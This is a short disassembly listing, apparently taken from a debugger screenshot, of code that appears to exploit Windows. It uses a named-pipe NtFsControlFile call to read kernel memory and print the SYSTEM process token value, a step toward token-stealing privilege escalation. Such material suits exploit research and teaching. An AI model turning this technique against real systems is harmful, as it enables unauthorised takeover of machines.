 00007FF6C94EDAD7 . 45:33C0 xor r8d,r8d
00007FF6C94EDADA . 33D2 xor edx,edx
00007FF6C94EDADC <sub_ $ 48:8B0D 2D8A0400 mov rcx,qword ptr ds:[<void * __ptr64 __ptr64 hPipeWrite>] sub_7FF6C94EDADC
00007FF6C94EDAE3 . FF15 77890400 call qword ptr ds:[<long (__cdecl* __ptr64 _NtFsControlFile)(
00007FF6C94EDAE9 . 8B05 99860600 mov eax,dword ptr ds:[<int token_offset>]
00007FF6C94EDAEF . 8B0D BB860600 mov ecx,dword ptr ds:[<unsigned __int64 system_EPROCESS_low>]
00007FF6C94EDAF5 . 03C8 add ecx,eax
00007FF6C94EDAF7 . 8BC1 mov eax,ecx
00007FF6C94EDAF9 . 8905 79880600 mov dword ptr ds:[<unsigned int pos_token>],eax
00007FF6C94EDAFF . 8B05 73880600 mov eax,dword ptr ds:[<unsigned int pos_token>]
00007FF6C94EDB05 . 48:8B0D F4890400 mov rcx,qword ptr ds:[<void * __ptr64 __ptr64 temp_chunk>] 00007FF6C9536500:
00007FF6C94EDB0C <sub_ $ 48:8B0408 mov rax,qword ptr ds:[rax+rcx] sub_7FF6C94EDB0C
00007FF6C94EDB10 . 48:8905 098A0400 mov qword ptr ds:[<unsigned __int64 System_token_value2>],rax
00007FF6C94EDB17 . 48:8B15 028A0400 mov rdx,qword ptr ds:[<unsigned __int64 System_token_value2>]
00007FF6C94EDB1E . 48:8D0D 23160300 lea rcx,qword ptr ds:[0x7FF6C951F148] 00007FF6C951F148:"System_token_value: %p\n"
00007FF6C94EDB25 . E8 C6060000 call <printf>
00007FF6C94EDB2A . 8B05 48880600 mov eax,dword ptr ds:[<unsigned int pos_token>]